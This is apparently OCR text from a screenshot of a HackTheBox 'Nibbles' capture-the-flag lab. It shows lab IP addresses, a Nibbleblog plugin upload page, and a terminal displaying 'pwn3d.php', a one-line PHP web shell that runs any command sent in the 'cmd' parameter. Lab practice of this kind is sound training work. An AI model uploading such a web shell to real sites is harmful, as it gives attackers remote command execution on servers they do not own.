 192.168.1.15
10.10.14.238
10.129.96.84 - Nibbles
Reverse Shell
What is SS
Nibblebl
cat image
10.129.96.84/nibbleblog
Import bookmarks...
Hacking Playground
nibbleblog - Plugins :: My image
Dashboard
View Blog
Log out
Publish
Comments
Manage
Settings
Themes
Plugins
Title
oldboy
Position
4
Caption
oldboy
Browse...
No file selected.
Save changes
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
al3j0
Documents
HackTheBox
Linux
Nibbles
content
Name
Size
Type
Modified
pwn3d.php
65 bytes
Program
07:14
All Files
Cancel
Open
❯ cat pwn3d.php
File: pwn3d.php
1
<?php echo "<pre>" . shell_exec($_REQUEST["cmd"])
. "</php>"; ?>